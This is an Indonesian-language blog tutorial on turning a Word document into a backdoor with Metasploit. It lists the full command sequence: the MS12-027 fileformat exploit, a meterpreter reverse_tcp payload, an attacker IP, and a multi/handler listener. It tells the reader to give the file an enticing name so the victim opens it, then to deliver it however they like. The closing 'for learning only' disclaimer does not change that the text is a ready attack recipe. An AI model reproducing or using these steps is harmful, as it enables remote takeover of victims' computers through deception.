Setelah beberapa hari yang lalu saya memberikan tutrial mengenai Cara Exploit Windows Menggunakan PDF dengan Metasploit, nah kali ini saya akan memberikan cara exploit windows dengan Ms.Word.

yups. langsung saja di praktekkan

seperti biasa kita jalankan terlebih dahulu service postgresql dan metasploit, perintahnya;

service posgresql startselanjutnya kita buka msfconsole

service metasploit start

msfconsole

setelah msfconfole terbuka kita lanjutkan ke langkah pembuatan backdoor (Ms.Word), perintahnya

use exploit/windows/fileformat/ms12_027_mscomctl_bof

set payload windows/meterpreter/reverse_tcp

set filename TUGAS_JARKOM.doc

set lhost 192.168.1.106

exploit

Keterangan:

use exploit/windows/fileformat/ms12_027_mscomctl_bof --> Type exploit yang digunakan

set payload windows/meterpreter/reverse_tcp --> Mengatur payload yang di gunakan ke sebuah target ketika shell sudah terpasang

set filename TUGAS_JARKOM.doc --> Nama file backdor, buat semenarik mungkin agar korban penasaran untuk membukanya

set lhost 192.168.1.106 --> Ip Attacker, isi sesuai dengan IP anda

exploit --> Perintah untuk menghasilkan file PDF (backdoor)

kenapa saya tidak memasukan lport, karena disini saya menggunakan port default metasploit.



setelah backdoor terbuat lalu jalankan perintah exploit

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.1.106

exploit

sekarang kita ambil backdor di folder /root/.msf4/local/nama_backdor.doc. tekan CTRL+H apabila folder .msf4 tidak terlihat. selanjutnya tinggal kirim backdoor (Ms.Word) ke target. terserah kalian bagaimana caranya :D

Setelah file backdoor buka korban, maka sesi meterpreter akan terbuka. itu berarti exploit kita suksess :D

Ini contohnya

Sekian tutorial mengenai Cara Exploit Windows Menggunakan Ms.Word dengan Metasploit, semoga bisa bermanfaat, ini hanya sebuah pembelajaran, apabila ada penyalahgunaan dari tutorial ini itu diluar tanggung jawab saya. Terimakasih

Posting Komentar